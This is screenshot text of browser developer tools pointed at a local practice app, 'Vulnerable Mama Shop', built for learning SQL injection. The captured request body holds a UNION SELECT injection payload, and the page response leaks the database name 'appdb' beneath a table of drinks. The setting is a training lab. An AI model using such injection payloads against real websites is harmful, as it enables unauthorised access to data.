 Vulnerable Mama Shop - 易受攻击的
127.0.0.1:8080/welcome.php
Vulnerable Mama Shop
易受攻击的妈妈商店
This is a vulnerable online Neighbourhood Mama Shop that can be used for practicing SQL injection. There are several items available for sale here.
Check it out and have fun !
这是个易受攻击的妈妈商店应用程序，可用来学习SQL注入。 祝您学习愉快！
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Content-Length 55
Origin http://127.0.0.1:8080
Connection keep-alive
Referer http://127.0.0.1:8080/welcome.php
Cookie _ga_JKZEHMJBMH=GS1.1.1663852569.1.1.1663854278.0.0.0; _ga=...
Upgrade-Insecure-... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
catid=1000 union select database(), "A" , "B" from dual
Clear Send
6 requests
Headers Cookies Request Response Timings Stack Trace
HTML Raw
This is a vulnerable online Neighbourhood Mama Shop that can be used for practicing SQL injection. There are
several items available for sale here.
Check it out and have fun !
这是个易受攻击的妈妈商店应用程序，可用来学习SQL注入。 祝您学习愉快 ！
Select a Category to see items on sale.
选择产品类别
Drinks Submit
Item Category Description
kopi O drinks Coffee without sugar
kopi drinks Regular Coffee
milo drinks Milo with condense milk and sugar
tea drinks Regular tea with sugar
Orchi drinks Bubble tea with jasmine flower
Quanhao drinks Herbal tea with chinese herbs
LongTian drinks Regular herbal tea
appdb A B
云原生拓展